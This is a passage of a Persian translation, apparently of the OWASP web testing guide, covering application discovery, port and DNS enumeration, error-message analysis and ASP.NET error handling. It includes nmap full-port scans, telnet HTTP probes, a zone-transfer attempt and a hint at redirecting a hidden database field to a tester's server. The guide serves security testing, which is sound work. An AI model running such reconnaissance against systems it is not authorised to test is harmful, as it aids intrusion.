

تصویر4-4

### کشف برنامه

یک گام مهم در تست آسیب پذیری های برنامه کاربردی وب این است که بدانید کدام برنامه های خاص در یک سرور وب میزبانی می­شوند. بسیاری از برنامه های کاربردی، آسیب پذیری و استراتژی های حمله شناخته شده را می­شناسند که می توانند برای دستیابی به کنترل از راه دور یا سوء استفاده از داده ها مورد استفاده قرار گیرند.

علاوه بر این، بسیاری از برنامه های کاربردی غالبا نادرست پیکربندی شده یا به روز نیستند، زیرا اینگونه برداشت می­شود که آنها فقط در داخل سازمان استفاده می شوند و بنابراین تهدیدی وجود ندارد.

توصیف مسئله

با گسترش وب سرورهای مجازی، ارتباط قدیمی 1: 1 بین یک آدرس IP و یک وب سرور از اهمیت اولیه خود کاسته است. داشتن چندین وبسایت و یا برنامه کاربردی که اسم های نمادین آنها بر یک آی پی مستقر باشند مورد رایجی است. به عنوان یک روش امنیتی، گاهی اوقات مجموعه ای از آدرس های IP به عنوان یک هدف برای تست داده می­شود.

استدلال می شود که این سناریو بیشتر شبیه به آزمون نفوذ[83] است، اما در هر صورت، انتظار می رود که طبق چنین تخصیصی، تمام برنامه های وب که از طریق این هدف قابل دسترسی هستند (را آزمایش کنند. مشکل این است که آدرس IP داده شده، یک سرویس HTTP را در پورت 80 میزبانی می کند، اما اگر شما با مشخص کردن آدرس IP به آن دسترسی داشته باشید، گزارش "هیچ سرور وب پیکربندی شده در این آدرس تنظیم نشده است" یا یک پیام مشابه می­دهد.

اما این سیستم می تواند تعدادی از برنامه های کاربردی وب را که با نام های نامتقارن نمادین (DNS)متصل شده اند پنهان کند. بدیهی است، میزان تحلیل شما عمیقا تحت تأثیر این واقعیت است که شما برنامه ها را آزمایش می کنید یا نه، زیرا شما آنها را متوجه نمی شوید یا فقط برخی از آنها را متوجه می شوید.

تست و مثال جعبه سیاه

کشف برنامه ی وب

کشف برنامه ی وب فرایندی است که با هدف شناسایی برنامه های کاربردی وب روی یک زیرساخت مشخص شده است. اخیراً به عنوان مجموعه ای از آدرس های ipمشخص می­شود، اما ممکن است شامل مجموعه ای از نام های نمادین DNS یا ترکیبی از هردو باشد.

این اطلاعات قبل از اجرای یک ارزیابی به صورت آزمون کلاسیک نفوذ یا ارزیابی کاربردی محاسبه شده است. در مثال های زیر، چند تکنیک که می­توان برای رسیدن به این هدف استفاده کرد، بررسی شده است.

#### آدرس های متفاوت

نقطه ورود آشکار برای یک برنامه وب www.example.com است. به عنوان مثال، با استفاده از این عبارت کوتاه، ما سرچشمه برنامه وب را http://www.example.com/ در نظر می‌گیریم.

با این حال، هرچند این شایع ترین وضعیت است، هیچ چیز برنامه را مجبور نمیکند با "/" شروع شود. به عنوان مثال، یک نام نمادین ممکن است به سه برنامه وب مرتبط باشد مانند

<http://www.example.com/url1>

<http://www.example.com/url2>

<http://www.example.com/url3>

در این مورد، آدرس http://www.example.com/ به یک صفحه معنی دار مرتبط نخواهد شد و سه برنامه کاربردی پنهان خواهند ماند، مگر اینکه ما صراحتا بدانیم چگونه به آنها دسترسی پیدا کنیم، یعنی ما url1 را می شناسیم.

معمولا نیازی به انتشار برنامه های وب به این صورت نیست، مگر اینکه شما نخواهید آنها را به روش استاندارد در دسترس داشته باشید و شما آماده هستید تا مهاجمان را در مورد مکان دقیق آنها مطلع کنید. این بدان معنا نیست که این برنامه ها مخفی هستند، فقط این که وجود و مکان آنها به صراحت آشکار نمی شود.

#### پورت های غیر استاندارد

در حالی که برنامه های وب معمولا در پورت 80 (http)و 443 https)) هستند، هیچ چیز جادویی در مورد این شماره های پورت وجود ندارد. در حقیقت، برنامه های وب ممکن است با پورت های دلخواه TCP مرتبط باشند و می توان با مشخص کردن شماره پورت به شرح زیر اشاره کرد: http [s]: //www.example.com: port /.

به عنوان مثال

<http://www.example.com:20000/>

#### میزبان مجازی

DNS به ما اجازه می دهد یک آدرس IP واحد را به یک یا چند نام نمادین مرتبط کنیم. به عنوان مثال، آدرس IP 192.168.1.100 ممکن است به نام DNS www.example.com، helpdesk.example.com، webmail.example.com مرتبط باشد. این ارتباط نسبت به 1 تا N ممکن است منعکس شود تا بتواند با استفاده از میزبان مجازی به محتوای مختلف خدمت دهد.

رویکردهای مربوط به شماره 1 - URL های غیر استاندارد

هیچ راهی برای اطمینان کامل از وجود اسم غیر استاندارد برنامه های کاربردی تحت وب وجود ندارد. هیچ معیار و ضوابط ثابتی برای نامگذاری وجود ندارد. با این وجود تعدادی از تکنیک هایی که تست کننده می تواند برای به دست آوردن بینش اضافی استفاده کند وجود دارد.

اول، اگر وب سرور به اشتباه تنظیم شده باشد و به مرورگر اجازه مرور مستقیم داده شود ، ممکن است این حالت برنامه ها را با مشکل مواجه کند. اسکنرهای آسیب پذیری ممکن است در این زمینه کمک کنند.

دوم، این برنامه ها ممکن است توسط سایر صفحات وب ارجاع داده شوند؛ به عنوان مثال، این احتمال وجود دارد که آنها توسط موتورهای جستجو، خزیده شوند.

اگر ما به چنین برنامه های پنهانی در www.example.com مشکوک باشیم، می توانیم کمی از جست و جو را با استفاده از اپراتور گوگل و بررسی نتیجه یک درخواست برای site: [www.example.com](http://www.example.com) انجام دهیم.

از جمله URL های بازگشتی می تواند به نرم افزار های غیر قابل تشخیص اشاره کرد. به عنوان مثال، برای آدرس نمایشی وب ممکن است از URL هایی مانند

<https://www.example.com/webmail>

https://webmail.example.com/

https://mail.example.com/

استفاده شود. همین امر برای رابط های اداری، که ممکن است در URL های پنهان (به عنوان مثال، یک رابط مدیریت اداری Tomcat) منتشر شود کاربرد دارد.

بنابراین، انجام برخی جستجو در فرهنگ لغت (یا "حدس زدن هوشمند") می تواند نتایجی به دست آورد. همچنین اسکنرهای آسیب پذیر ممکن است در این زمینه هم کمک کنند.

رویکردهای مربوط به شماره 2 - پورت های غیر استاندارد:

چک کردن برای موجودیت برنامه های وب در پورت های غیر استاندارد، آسان است. یک اسکنر پورت مانند nmap قادر به انجام تشخیص سرویس با استفاده از گزینه -sV است و خدمات HTTP را در پورت های دلخواه شناسایی می­کند. آن چیزی که لازم است، اسکن کامل فضای پورت آدرس 64k TCP است. به عنوان مثال، فرمان زیر با پیغام اتصال TCP، تمام پورت های باز در IP 192.168.1.100 را جستجو می کند و سعی خواهد کرد تخمین بزند که چه خدماتی به آنها متصل است.

nmap –PN –sT –sV –p0-65535 192.168.1.100

کافی است که خروجی را بررسی کرده و دنبال http یا نشانه خدمات SSL بگردید.

به عنوان مثال، خروجی دستور قبلی می تواند چنین چیزی باشد.

Interesting ports on 192.168.1.100:  
(The 65527 ports scanned but not shown below are in state: closed)  
PORT STATE SERVICE VERSION  
22/tcp open ssh OpenSSH 3.5p1 (protocol 1.99)  
80/tcp open http Apache httpd 2.0.40 ((Red Hat Linux))  
443/tcp open ssl OpenSSL  
901/tcp open http Samba SWAT administration server  
1241/tcp open ssl Nessus security scanner  
3690/tcp open unknown  
8000/tcp open http-alt?  
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1

برای این مثال می­بینیم

• یک HTTP سرور آپاچی[84] در حال اجرا در پورت 80 وجود دارد.

• به نظر می رسد سرور https در پورت 443 وجود دارد (اما باید تأیید شود، برای مثال، با بازدید از <https://192.168.1.100> با یک مرورگر).

• در پورت 901 یک رابط وب Samba SWAT وجود دارد.

• سرویس در پورت 1241 https نیست، بلکه سرویس دهنده نامحسوس SSL است.

• پورت 3690 ویژگی سرویس نامشخص دارد.

• یکی دیگر از خدمات نا مشخص در پورت 8000؛ احتمالا ممکن است HTTP باشد، زیرا پیدا کردن سرورهای HTTP بر روی این پورت کارسختی نیست.

بیایید نگاهی بیاندازیم:

$ telnet 192.168.10.100 8000  
Trying 192.168.1.100...  
Connected to 192.168.1.100.  
Escape character is '^]'.  
GET / HTTP/1.0  
HTTP/1.0 200 OK  
pragma: no-cache  
Content-Type: text/html  
Server: MX4J-HTTPD/1.0  
expires: now  
Cache-Control: no-cache  
<html>  
...

این تایید می کند که در واقع یک سرور HTTP است. متناوبا، ما توانستیم از یک URL با مرورگر وب بازدید کنیم؛ یا از دستورات GET یا HEAD استفاده کنیم، که تقلید از تعاملات HTTP مانند نمونه داده شده در بالا است.

آپاچی تامکت [85]در حال اجرا در پورت 8080 است.

همان کار ممکن است توسط اسکنر آسیب پذیری انجام شود - اما ابتدا بررسی کنید که اسکنر انتخاب شما قادر به شناسایی سرویس های HTTP در حال اجرا در پورت های غیر استاندارد است. به عنوان مثال، Nessusقادر به شناسایی آنها در پورت دلخواه است و با توجه به nmap، تعدادی از تست ها در مورد آسیب پذیری های وب سرور شناخته شده و همچنین در تنظیمات SSL سرویس های https ارائه خواهند شد. همانطور که قبلا اشاره شد، Nessus همچنین قادر است رابط های کاربری محبوب وب را نشان دهد .

رویکردهای مربوط به شماره 3 - میزبان مجازی

تعدادی تکنیک وجود دارد که ممکن است برای شناسایی نامهای DNS مرتبط با یک آدرس IP مشخص x.y.z.t. استفاده شود.

نقل مکانهای منطقه DNS

با توجه به این واقعیت که انتقال های سرورهای DNS زمان‌بر است، این تکنیک امروزه به صورت محدود استفاده می شود،.با این حال، ممکن است ارزش تلاش داشته باشد. با این حال، ممکن است ارزش تلاش دترد. اول از همه، ما باید نام سرویس x.y.z.t. را تعیین کنیم. اگر یک DNS نماد برای x.y.z.t شناخته شده باشد سرورها با استفاده از ابزارهایی مانند nslookup، host, یاdig ، با درخواست پرونده DNS NS قابل تشخیص خواهند بود.

اگر هیچ اسم نمادینیDNS ای برای xyzt شناخته نشده باشد، اما تعریف هدف شما حاوی حداقل یک DNSنماد باشد، شما می توانید سعی کنید همان فرآیند مشابه ای را انجام دهید و سرور نام آن را امتحان کنید (امیدواریم که xyzt نیز توسط نام سرور آن به خوبی سرویس داده شود) . به عنوان مثال، اگر هدف شما شامل آدرس IP x.y.z.t و نام mail.example.com باشد، نام های سرور برای دامنه example.com را تعیین کنید.

مثال زیر نشان می­دهد که چگونه با استفاده از دستور host، نام های سرور برای www.owasp.org را شناسایی کنید:

$ host -t ns www.owasp.org  
www.owasp.org is an alias for owasp.org.  
owasp.org name server ns1.secure.net.  
owasp.org name server ns2.secure.net.

تلاش برای درخواست انتقال منطقه ای برای owasp.org از یکی از سرورهای نام آن

$ host -l www.owasp.org ns1.secure.net  
Using domain server:  
Name: ns1.secure.net  
Address: 192.220.124.10#53  
Aliases:  
Host www.owasp.org not found: 5(REFUSED)  
; Transfer failed.

نمایشهای معکوس DNS

این فرآیند شبیه به نمونه قبلی است، اما به پرونده های DNS معکوس (PTR) تکیه می کند.

به جای درخواست انتقال یک منطقه، سعی کنید نوع رکورد را به PTR تنظیم کنید و در مورد آدرس IP داده شده پرس و جو کنید. اگر خوش شانس باشید، می توانید یک نام DNS را بازگردانید. این تکنیک متکی بر وجود نقشه های نام IP-نماد است که تضمینی برایش وجود ندارد .

جستجوهای DNS مبتنی بر وب

این نوع جستجو مشابه انتقال DNS zone است اما بر خدمات مبتنی بر وب متکی است که جستجوهای مطابق با نام در DNS را فعال می­کند.

یکی از این خدمات سرویس DTS Search Netcraft است که در

<http://searchdns.netcraft.com/؟host>

موجود است. شما می توانید لیستی از نام های متعلق به حوزه انتخابی خود مانند example.com را جستجو کنید. سپس بررسی کنید که آیا نامهایی که به دست آورده اید مربوط به هدف مورد نظر شما هستند یا خیر.

خدمات معکوس کردن IP

خدمات معکوس کردن IP شبیه به نمایش داده های معکوس DNS است، با این تفاوت که شما درخواست یک برنامه مبتنی بر وب را به جای سرور نام گوئری می­­زنیددهید.

تعدادی از این خدمات موجود است. از آنجایی که آنها تمایل به بازگشت نتایج جزئی (و اغلب متفاوت) دارند، بهتر است از خدمات متعدد برای به دست آوردن یک تجزیه و تحلیل جامع تر استفاده کنید.

مثال زیر نتایج یک پرس و جو را به یکی از سرویس های IP معکوس به 216.48.3.18، آدرس آی پی www.owasp.org نشان می دهد. سه نام اضافی غیر نمادین که به یک آدرس اشاره شده است، نشان داده شده است.



تصویر 4-5

جستجوی گوگل

پس از جمع آوری اطلاعات از تکنیک های قبلی، شما می توانید به موتورهای جستجو تکیه کنید تا بتوانید تجزیه و تحلیل خود را بهبود بخشید و افزایش دهید. در این حین ممکن است شواهدی از نام های اضافی نمادین متعلق به هدف شما یا برنامه های قابل دسترس از طریق URL ها داشته باشید. به عنوان مثال، با توجه به مثال قبلی در مورد www.owasp.org، شما می توانید از گوگل و دیگر موتورهای جستجو برای اطلاعات مربوط به دامنه های جدید کشف شده webgoat.org، webscarab.com و webscarab.net پرس و جو کنید. . تکنیک های جستجوی گوگل در تست اسپایدر ها، ربات ها و کراولر [86]توضیح داده شده است.

### تجزیه و تحلیل کد های خطا

اغلب در حین آزمون نفوذ در برنامه های وب، ما در برابر بسیاری از کدهای خطای تولید شده از برنامه ها یا سرورهای وب قرار می­گیریم. ممکن است این خطاها با استفاده از یک درخواست خاص نمایش داده شوند یا به طور خاص با ابزار ساخته شده یا به صورت دستی ایجاد شوند. این کد ها در طول فعالیت هایشان برای آزمایش کنندگان نفوذ بسیار مفید هستند زیرا آنها اطلاعات زیادی را در مورد پایگاه های داده، اشکالات و سایر اجزای سازنده که به طور مستقیم با برنامه های کاربردی وب ارتباط دارند، نشان می دهد. در این بخش، ما کد های معمولی (پیغام خطا) را تجزیه و تحلیل کرده و بر مراحل ارزیابی آسیب پذیری متمرکز خواهیم شد. مهمترین جنبه برای این فعالیت این است که توجه خود را بر روی این خطاها متمرکز کنیم، آنها را به عنوان مجموعه ای از اطلاعاتی که در مراحل بعدی تجزیه و تحلیل به ما کمک می­کند، در نظر میگیریم. یک مجموعه خوب می تواند کارایی سنجشراندمان تشخیص را با کاهش زمان کلی انجام شده برای انجام آزمون نفوذ آسان کند.

شرح مسئله

یک خطای رایج که ما می توانیم در طول جستجوی خود ببینیم HTTP 404 Not Found است. اغلب این کد خطا جزئیات مفیدی در مورد وب سرور پایه و اجزای مرتبط ارائه می دهد. برای مثال

Not Found  
The requested URL /page.html was not found on this server.  
Apache/2.2.3 (Unix) mod_ssl/2.2.3 OpenSSL/0.9.7g DAV/2 PHP/5.1.2 Server at localhost Port 80

این پیام خطا را می توان با درخواست یک URL غیرقابل دسترس ایجاد کرد. پس از پیام معمولی که نشان می دهد یک صفحه یافت نشد، اطلاعاتی در مورد نسخه وب سرور، سیستم عامل، ماژول ها و سایر محصولات مورد استفاده وجود دارد. این اطلاعات می تواند از نظر یک سیستم عامل و نوع برنامه و نقطه شناسایی نسخه، بسیار مهم باشد .

خطاهای سرور وب تنها خروجی مفید نیستند که نیاز به تجزیه و تحلیل امنیتی دارند. پیام خطای بعدی را در نظر بگیرید:

Microsoft OLE DB Provider for ODBC Drivers (0x80004005)  
[DBNETLIB][ConnectionOpen(Connect())] - SQL server does not exist or access denied

چه اتفاقی افتاد؟ گام به گام مراحل را توضیح خواهیم داد.

در این مثال، 80004005 یک کد خطای عمومی IIS است که نشان می‌دهد نمی تواند اتصال به پایگاه داده مرتبط را برقرار کند. در بسیاری از موارد، پیام خطا جزئیات نوع پایگاه داده را مشخص می کند. این همچنین اغلب این وابستگی ها نشانگر سیستم عامل اساسی را با هم ترکیب می کند و پایه ای است. با استفاده از این اطلاعات، تست کننده نفوذ می تواند یک استراتژی مناسب برای تست امنیتی را برنامه ریزی کند.

با دستکاری متغیرهایی که به پایگاه داده متصل هستند، می توانیم خطاهای دقیق تر را فراخوانی کنیم.

Microsoft OLE DB Provider for ODBC Drivers error '80004005'  
[Microsoft][ODBC Access 97 ODBC driver Driver]General error Unable to open registry key  
'DriverId'

در این مثال، می توانیم یک خطای عمومی را در یک وضعیت مشابه ببینیم که نشان دهنده نوع و نسخه سیستم پایگاه داده مرتبط و یک وابسته گی به مقادیر کلیدی رجیستری ویندوز است.

در حال حاضر ما یک نمونه عملی را با یک تست امنیتی در برابر یک برنامه وب که لینک خود را به سرور پایگاه داده خود می اندازد و استثنا[87] را به شیوه ای کنترل نمی­کند نگاه کردیم.این موضوع می تواند به علت مشکلات پایگاه داده، پردازش مقادیر متغیر غیرمنتظره یا سایر مشکلات شبکه باشد.

سناریو را در نظر بگیرید که در آن ما یک پورتال وب سایت مدیریت دولتی را داریم که می تواند به عنوان یک رابط کاربری GUI برای انتشار پرس و جو پایگاه داده، ایجاد جداول و تغییر زمینه های پایگاه داده استفاده شود. در طول POST کردن اعتبارنامه گواهینامه های ورود به سیستم، پیام خطای زیر به تست کننده نفوذ ارائه شده است. این پیام نشان می دهد که یک سرور پایگاه داده MySQL وجود دارد:

Microsoft OLE DB Provider for ODBC Drivers (0x80004005)  
[MySQL][ODBC 3.51 Driver]Unknown MySQL server host

اگر در کد HTML صفحه ورود به سایت، یک فیلد پنهان با یک پایگاه داده IP را مشاهده کنیم، ما می توانیم برای گمراه کردن برنامه این مقدار را در URL با آدرس سرور پایگاه داده تحت کنترل تست کننده نفوذ در تلاش برای گمراه کردن برنامه تغییر دهیم.

مثال دیگر: دانستن سرور پایگاه داده ای که خدمات وب را ارائه می دهد، می توانیم از این اطلاعات برای انجام تزریق SQL[88] برای این نوع پایگاه داده یا یک آزمون پایدار XSS[89] استفاده کنیم.

رسیدگی به خطا در IIS و ASP .net

ASP .net یک چارچوب مشترک از مایکروسافت برای توسعه برنامه های کاربردی وب است. IIS یکی از وب سرورهای رایج است. خطاها در تمام برنامه های کاربردی رخ می دهند. ما سعی می کنیم بیشتر اشتباهات را رفع کنیم، اما تقریبا غیرممکن است که تمام استثناها را پوشش دهیم.

IIS از مجموعه ای از صفحات خطای سفارشی که به طور کلی در مسیر

c: \ winnt \ help \ iishelp \ common یافت می شوند، برای نشان دادن اشتباهاتی مانند '404 page not found' به کاربر نمایش داده می شود. این صفحات پیش فرض را می­توان تغییر داد و خطاهای سفارشی را می توان برای سرور IIS پیکربندی کرد. وقتی IIS یک درخواست از یک صفحه ASP دریافت می کند، درخواست به چارچوب dot net منتقل می شود. راه های مختلفی وجود دارد که از طریق آن میتوان خطاها را در چارچوب dot net انجام داد. خطاها در سه نقطه در ASP .net مورد بررسی قرار می گیرند.

1-در داخل Web.config بخش customErors

2-در داخل global.asax تابع Application_ErorSub

3- در صفحه ASP یا مرتبط با پسوند صفحه در Page_Error

خطاهای مدیریت با استفاده از web.config

<customErrors defaultRedirect="myerrorpagedefault.aspx" mode="On|Off|RemoteOnly">  
<error statusCode="404" redirect="myerrorpagefor404.aspx"/>  
<error statusCode="500" redirect="myerrorpagefor500.aspx"/>  
</customErrors>

حالت"" On خطاهای سفارشی را روشن خواهد کرد. حالت "RemoteOnly" خطاهای سفارشی را به کاربران برنامه های وب راه دور نشان می­دهد. یک کاربر که به صورت محلی به سرور دسترسی پیدا می کند خطاهای سفارشی به او نشان داده نخواهد شد. تمام اشتباهات، به جز مواردی که به صراحت مشخص شده، باعث تغییر مسیر به منبع پیشفرض می شود، به عنوان مثال، myerrorpagedefault.aspx.

کد وضعیت 404 توسط myerrorpagefor404.aspx اداره خواهد شد.

خطاهای مدیریت در Global.aspx

هنگامی که یک خطا رخ می دهد، تابع Application_Error فراخوانی می شود. یک توسعه دهنده میتواند کد را برای خطایابی / تغییر صفحه در این قسمت ارسال کند.

Private Sub Application_Error (ByVal sender As Object, ByVal e As System.EventArgs)  
Handles MyBase.Error  
End Sub

خطاهای مدیریتی در تابع Page_Error

Private Sub Page_Error (ByVal sender As Object, ByVal e As System.EventArgs)  
Handles MyBase.Error  
End Sub

سلسله مراتب خطا در ASP .net

ابتدا تابع Page_Error پردازش می­شود، سپس تابع Application_Error ، global.asax و در نهایت بخش customErrors در فایل web.config

جمع آوری اطلاعات در برنامه های وب با تکنولوژی سرور بسیار دشوار است، اما اطلاعات کشف شده می تواند برای اجرای صحیح تلاش برای بهره برداری (مثلا تزریق SQL یا Cross Scripting (XSS)) مفید باشد.

نحوه تست برای مدیریت خطا در ASP.net و IIS

مرورگر خود را باز کنید و یک نام صفحه تصادفی تایپ کنید

اگر سرور چنین چیزی برگشت داد.

The page cannot be found  
HTTP 404 - File not found  
Internet Information Services

به این معنی است که خطاهای سفارشی IIS پیکربندی نشده است.

نام صفحه تصادفی با افزونه aspx در مرورگر خود تایپ کنید

http:\\www.mywebserver.com\anyrandomname.aspx

اگر سرور چنین چیزی برگشت داد :

Server Error in '/' Application.

منبع یافت نشد.

آزمون جعبه سیاه و مثال

تست

telnet <host target> 80  
GET /<wrong page> HTTP/1.1  
<CRLF><CRLF>

نتیجه

HTTP/1.1 404 Not Found  
Date: Sat, 04 Nov 2006 15:26:48 GMT  
Server: Apache/2.2.3 (Unix) mod_ssl/2.2.3 OpenSSL/0.9.7g  
Content-Length: 310  
Connection: close  
Content-Type: text/html; charset=iso-8859-1

تست

1. مشکلات شبکه

2. تنظیمات نادرست درباره آدرس پایگاه داده میزبان

نتیجه

Microsoft OLE DB Provider for ODBC Drivers (0x80004005) '

[MySQL][ODBC 3.51 Driver]Unknown MySQL server host

تست

1. تأیید اعتبار ناموفق بود

2. مجوزها وارد نشده اند

نتیجه:

Error 407  
FW-1 at <firewall>: Unauthorized to access the document.  
Authorization is needed for FW-1.  
The authentication required by FW-1 is: unknown.  
Reason for failure of last attempt: no user

تست خاکستری و مثال

تست :

شمارش دایرکتوری ها با دسترسی ممنوع شده

http://<host>/<dir>

نتیجه:

Directory Listing Denied  
This Virtual Directory does not allow contents to be listed.  
Forbidden  
You don't have permission to access /<dir> on this server.

## آزمون تست مدیریت پیکربندی

اغلب تجزیه و تحلیل زیرساخت ها و معماری می تواند یک معامله بزرگ در مورد یک برنامه وب را آشکار سازد و همچنین اطلاعاتی مانند کد منبع، روش های HTTP مجاز، قابلیت های اداری، روش های احراز هویت و تنظیمات زیربنایی نیز می تواند حاصل شود.

تست SSL/TLS

SSL و TLS دو پروتکل هستند که با پشتیبانی از رمزنگاری، کانال های امن برای حفاظت و احراز هویت اطلاعات در حال انتقال را میسر می سازند. با توجه به اهمیت این پیاده سازی های امنیتی، مهم است که استفاده از الگوریتم رمزنگاری قوی و اجرای مناسب آن را بررسی کنید.

تست شنونده پایگاه داده[90]

در طول پیکربندی یک سرور پایگاه داده، بسیاری از مدیران پایگاه داده به اندازه کافی امنیت اجزای شنونده را در نظر نمی گیرند. شنونده می­تواند اطلاعات حساس و همچنین تنظیمات پیکربندی و یا پایگاه داده در حال اجرا را آشکار سازد اگر به طور ناامن پیکربندی یا بررسی شود.

اطلاعات نشان داده شده اغلب برای تست کننده ها برای تاثیرگذاری بیشتر تست های پی در پی به عنوان ورودی مفید خواهد بود.

تست مدیریت پیکربندی زیرساخت ها

پیچیدگی ذاتی زیرساخت های وب سرور متصل و ناهمگن، که می تواند صدها برنامه وب را شامل شود، مدیریت پیکربندی را انجام می دهد و یک گام اساسی در آزمایش و استقرار هر یک از برنامه ها را بررسی می کند.

در واقع فقط یک آسیب پذیری تنها برای تضعیف امنیت کل زیرساخت به کار می­رود و حتی مشکلات کوچک و (تقریبا) غیر قابل توجه ممکن است به خطرات شدید برای برنامه ی دیگر در یک سرور تبدیل شود. برای رفع این مشکلات، بررسی دقیق پیکربندی و مسائل امنیتی شناخته شده بسیار مهم است.

تست مدیریت پیکربندی برنامه

برنامه های کاربردی وب برخی از اطلاعات را که معمولا در طول توسعه یا پیکربندی برنامه کاربردی در نظر گرفته نمی شود پنهان می کنند. این داده ها را می توان در کد منبع، در پرونده های log یا کدهای خطای پیش فرض سرورهای وب کشف کرد. یک روش صحیح برای این موضوع، ارزیابی اساسی امنیت است.

تست برای مدیریت پسوند فایل ها

پسوند فایل موجود در یک وب سرور یا یک برنامه وب امکان شناسایی فناوری هایی را که برنامه کاربردی هدف تشکیل می دهند فراهم می­کند،برای مثال پسوند jsp ویا asp.

پسوند فایل همچنین می تواند سیستم های اضافی متصل به برنامه را نمایش دهد.

فایل های قدیمی، پشتیبان گیری و بدون منبع

فایل های قابل خواندن و قابل دانلود در یک سرور وب، مانند فایل های قدیمی، پشتیبان و تغییر نام، یک منبع بزرگ نشت اطلاعات هستند. لازم است که حضور این فایل ها را تأیید کنید زیرا ممکن است حاوی قسمت هایی از کد منبع، مسیرهای نصب و همچنین کلمه عبور برای برنامه ها و یا پایگاه های داده باشد.

رابط های اداری، زیرساخت و کاربرد

بسیاری از برنامه ها از یک مسیر مشترک برای رابط های اداری استفاده می کنند که می تواند برای حدس زدن و یا سوء استفاده از کلمه عبور اداری استفاده شود. این تست تمایل دارد رابط های کاربری را پیدا کند و درک کند که آیا ممکن است از آن برای دسترسی به قابلیت مدیریت استفاده شود یا خیر.

تست برای روش های HTTP و XST

در این آزمایش ما بررسی می کنیم که سرور وب پیکربندی شده برای اجازه دادن به دستورات خطرناک HTTPو ردیابی سایت (XST) امکان پذیر نیست.

همچنین تست مدیریت تعمیم فایل ها، ارزیابی فایل های قدیمی و بدون مرجع و تست رابط کاربری مدیریت در زیر به اختصار توضیح داده شده است.

### تست SSL/TLS

با توجه به محدودیت های تاریخی رمزنگاری با کیفیت بالا، وب سرورهای جدید ممکن است از رمزنگاری ضعیف استفاده کنند.

تست مشخصات و الزامات رمز SSL / TLS برای وب سایت

پروتکل HTTP به طور معمول از طریق یک تونل SSL یا TLS محافظت می شود که به ترافیک https منجر می شود.

علاوه بر ارائه رمزگذاری داده های در حال عبور، https اجازه می دهد تا شناسایی سرور (با استفاده از گواهی های دیجیتال) صورت گیرد.

از لحاظ تاریخی محدودیت هایی وجود دارد زیرا دولت ایالات متحده اجازه داد رمزنگاری سیستم ها تنها برای اندازه های اصلی حداکثر 40 بیت صادر شود، طولی که می تواند شکسته شود و اجازه رمزگشایی ارتباطات را می دهد. از آن زمان به بعد مقررات رمزنگاری سخت تری وضع شدند.

با این وجود مهم است که از پیکربندی SSL برای جلوگیری از رمزنگاری ساده استفاده کنید که می تواند به آسانی مورد شکست قرار گیرد. خدمات مبتنی بر SSL نباید امکان انتخاب رمزهای ضعیف را ارائه دهند.

از لحاظ فنی، تعیین رمزگذاری به صورت زیر انجام می شود.

در مرحله اولیه تنظیم یک اتصال SSL، سرویس گیرنده یک پیام Client Hello ارسال می کند که در میان اطلاعات دیگر، سوئیت های رمزنگاری می تواند آن را مدیریت کند.

یک مشتری کاربر معمولا یک مرورگر وب است، اما نه لزوما، زیرا می‌تواند یک اپلیکیشن SSL فعال باشد اما لزوما، از آنجا که می تواند هر برنامه کاربردی SSL فعال شده ای باشد؛ همین کار را برای سرور انجام می دهد، که نیازی به وب سرور نیست، هرچند این مورد رایجی است.

